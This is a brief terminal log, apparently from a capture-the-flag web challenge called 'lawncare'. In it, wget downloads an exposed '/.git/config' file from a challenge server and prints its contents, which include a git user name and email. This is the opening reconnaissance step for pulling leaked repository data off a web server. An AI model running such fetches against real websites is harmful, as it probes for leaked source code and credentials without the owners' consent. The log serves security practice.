 [0 running job(s)] ~/ctf/web/lawncare
solstice@bongod % wget http://54.165.252.74:8089/.git/config
--2015-09-20 22:32:04--  http://54.165.252.74:8089/.git/config
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162
Saving to: ‘config’
config                   100%[===================================>]     162  --.-KB/s   in 0s
2015-09-20 22:32:04 (16.4 MB/s) - ‘config’ saved [162/162]
[0 running job(s)] ~/ctf/web/lawncare
solstice@bongod % cat config
[core]
        repositoryformatversion = 0
        filemode = true
        bare = false
        logallrefupdates = true
[user]
        email = john@lawncaresimulator2015thegame.com
        name = John G.
[0 running job(s)] ~/ctf/web/lawncare
solstice@bongod %